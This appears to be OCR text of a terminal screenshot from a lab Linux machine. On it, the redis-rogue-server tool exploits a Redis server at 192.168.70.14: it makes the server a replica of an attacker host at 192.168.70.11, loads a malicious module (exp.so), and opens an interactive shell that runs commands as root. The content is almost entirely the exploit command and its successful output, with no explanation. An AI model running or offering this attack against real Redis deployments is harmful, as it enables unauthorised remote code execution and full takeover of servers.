 应用程序 位置 终端 zh 星期四 14：47
root@localhost:~/tools/redis/redis-rogue-server-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@localhost:~/redis-4.0.8/src × root@localhost:~/tools/redis/redis-rogue-server-master ×
[root@localhost src]# cd
[root@localhost ~]# ls
1panel-v1.10.11-lts-linux-amd64 Desktop Downloads Music Pictures redis-4.0.8 redis-6.0.8 safeline tools vulhub
anaconda-ks.cfg Documents log.tar.gz original-ks.cfg Public redis-4.0.8.tar.gz redis-6.0.8.tar.gz Templates Videos
[root@localhost ~]# cd tools/
[root@localhost tools]# ls
redis
[root@localhost tools]# cd redis/
[root@localhost redis]# ls
redis-rogue-server-master redis-rogue-server-master.zip
[root@localhost redis]# cd redis-rogue-server-master/
[root@localhost redis-rogue-server-master]# pwd
/root/tools/redis/redis-rogue-server-master
[root@localhost redis-rogue-server-master]# python3 redis-rogue-server.py --rhost 192.168.70.14 --lhost 192.168.70.11 --exp RedisModulesSDK/exp/exp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.70.14:6379
[info] SERVER 192.168.70.11:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up.
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] root
[<<] hostname -I
[>>] 192.168.3.230 192.168.70.14 172.17.0.1
[<<]
root@localhost:~/tools/redis/redis-···